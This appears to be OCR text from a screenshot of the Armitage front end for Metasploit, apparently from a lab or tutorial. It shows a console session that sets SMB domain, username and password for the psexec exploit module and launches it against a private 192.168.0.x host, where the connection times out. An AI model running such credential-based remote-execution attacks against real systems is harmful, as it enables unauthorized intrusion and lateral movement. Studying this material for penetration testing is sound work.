 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.0.136 192.168.0.133 192.168.0.1
Console X exploit X
msf exploit(psexec) > set SMBDomain WORKGROUP
SMBDomain => WORKGROUP
msf exploit(psexec) > set SMBUser UOBNAM
msf exploit(psexec) > set SMBPass admin
SMBUser => UOBNAM
SMBPass => admin
msf exploit(psexec) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Connecting to the server...
[-] Exploit exception: The connection timed out (192.168.0.136:445).
msf exploit(psexec) >